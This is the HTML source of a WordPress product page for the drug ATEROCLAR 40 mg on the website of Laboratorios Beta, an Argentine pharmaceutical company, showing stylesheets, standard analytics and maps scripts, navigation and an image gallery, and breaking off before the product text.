

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboratoriosbeta.com.ar/ateroclar-40-mg/
body_size: 10722
content:
<!DOCTYPE html>
<html lang="es">
		<head>
		<title> Beta |   ATEROCLAR 40 mg</title>
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 6.9" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Tecnología Farmacéutica Innovadora" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.laboratoriosbeta.com.ar/feed/" />
		<link rel="pingback" href="https://www.laboratoriosbeta.com.ar/xmlrpc.php" />
				<title>ATEROCLAR 40 mg &#8211; [ES] Beta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laboratoriosbeta.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboratoriosbeta.com.ar%2Fateroclar-40-mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laboratoriosbeta.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboratoriosbeta.com.ar%2Fateroclar-40-mg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='https://www.laboratoriosbeta.com.ar/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css' href='https://www.laboratoriosbeta.com.ar/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='https://www.laboratoriosbeta.com.ar/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css' href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/jquery.qtip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyCnldguQdk1rfGFlStH58Zu6ggMRdhoPBI&amp;ver=6.9" id="google-maps-v3-js"></script>
<link rel="https://api.w.org/" href="https://www.laboratoriosbeta.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laboratoriosbeta.com.ar/wp-json/wp/v2/posts/2945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboratoriosbeta.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.laboratoriosbeta.com.ar/ateroclar-40-mg/" />
<link rel='shortlink' href='https://www.laboratoriosbeta.com.ar/?p=2945' />
<link rel="alternate" href="https://www.laboratoriosbeta.com.ar/ateroclar-40-mg/" hreflang="x-default" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #ffffff;
	}
		.header_container
	{
		background-color: #ffffff;
	}
		.gallery_box .description
	{
		background-color: #dfe2f0;
	}
	</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69168566-1', 'auto');
  ga('send', 'pageview');

</script>	</head>
	<body class="wp-singular post-template-default single single-post postid-2945 single-format-standard wp-theme-medicenter wpb-js-composer js-comp-ver-4.12 vc_responsive">
		<div class="site_container">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_1">
										<div class="header_left">
						<a href="https://www.laboratoriosbeta.com.ar" title="[ES] Beta">
														<img src="/wp-content/uploads/2013/04/Logo-Beta1.png" alt="logo" />
																				</a>
											</div>
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="sf-menu header_right"><li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3463"><a href="https://www.laboratoriosbeta.com.ar/presente-2/">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.laboratoriosbeta.com.ar/presente-2/">Presente</a></li>
	<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.laboratoriosbeta.com.ar/presente-2/futuro-2/">Futuro</a></li>
	<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.laboratoriosbeta.com.ar/presente-2/mision-y-valores/">Misión y valores</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.laboratoriosbeta.com.ar/presente-2/nuestras-plantas/">Nuestras Plantas</a></li>
</ul>
</li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.laboratoriosbeta.com.ar/productos/">Productos Beta</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.laboratoriosbeta.com.ar/farmacovigilancia/">Farmacovigilancia</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.laboratoriosbeta.com.ar/contacto-2/">Contacto</a></li>
<li class="menu-item"><a href="https://www.laboratoriosbeta.com.ar/en/" title="English">English</a></li></ul></div>							<div class="mobile_menu_container clearfix">
								<a href="#" class="mobile-menu-switch">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="mobile-menu-divider"></div>
								<nav class="mobile_menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3463"><a href="https://www.laboratoriosbeta.com.ar/presente-2/">Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.laboratoriosbeta.com.ar/presente-2/">Presente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.laboratoriosbeta.com.ar/presente-2/futuro-2/">Futuro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.laboratoriosbeta.com.ar/presente-2/mision-y-valores/">Misión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.laboratoriosbeta.com.ar/presente-2/nuestras-plantas/">Nuestras Plantas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.laboratoriosbeta.com.ar/productos/">Productos Beta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.laboratoriosbeta.com.ar/farmacovigilancia/">Farmacovigilancia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.laboratoriosbeta.com.ar/contacto-2/">Contacto</a></li>
<li class="menu-item"><a href="https://www.laboratoriosbeta.com.ar/en/" title="English">English</a></li></ul></nav>							</div>
											</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
				<h1 class="page_title">ATEROCLAR 40 mg</h1>
				<ul class="bread_crumb">
					<li>
						<a href="https://www.laboratoriosbeta.com.ar" title="Inicio">
							Inicio						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						ATEROCLAR 40 mg					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<form class="search" action="https://www.laboratoriosbeta.com.ar">
	<input name="s" class="search_input" type="text" value="Para buscar escriba y presione enter ..." placeholder="Para buscar escriba y presione enter ..." />
</form>			</div>
					</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><ul class="blog clearfix"><li class="single post post-2945 type-post status-publish format-standard has-post-thumbnail hentry category-linea-cardiologica category-linea-diabetologica category-endocrinologica-metabolica category-producto"><ul class="comment_box clearfix"><li class="date clearfix">
						<div class="value">25 SEP 15</div>
						<div class="arrow_date"></div>
					</li></ul><div class="post_content"><div class="gallery_box">
						<ul class="image_carousel"><li><span class="mc_preloader"></span>
							<img fetchpriority="high" decoding="async" width="540" height="280" src="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar-540x280.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="ATEROCLAR 40 mg" title="" srcset="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar-540x280.png 540w, https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar-300x155.png 300w, https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar-768x398.png 768w, https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar-1024x531.png 1024w, https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar.png 1125w" sizes="(max-width: 540px) 100vw, 540px" />
								<ul class="controls">
									<li>
										<a href="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ateroclar-1024x531.png" title="ateroclar" class="fancybox open_lightbox" style="background-image: url('https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/images/icons_media/blue_light/image.png')"></a>
									</li>
								</ul>
							</li><li><img decoding="async" width="200" height="200" src="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ATEROCLAR-1.png" class="attachment-blog-post-thumb size-blog-post-thumb" alt="" srcset="https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ATEROCLAR-1.png 200w, https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ATEROCLAR-1-150x150.png 150w, https://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ATEROCLAR-1-96x96.png 96w" sizes="(max-width: 200px) 100vw, 200px" />
								<ul class="controls">
									<li>
										<a href="http://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/ATEROCLAR-1.png" title="" class="fancybox open_lightbox" style="background-image: url('https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/images/icons_media/blue_light/image.png')"></a>
									</li>
								</ul>
							</li></ul>
					</div><h2>
						<a href="https://www.laboratoriosbeta.com.ar/ateroclar-40-mg/" title="ATEROCLAR 40 mg">ATEROCLAR 40 mg</a>
					</h2><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
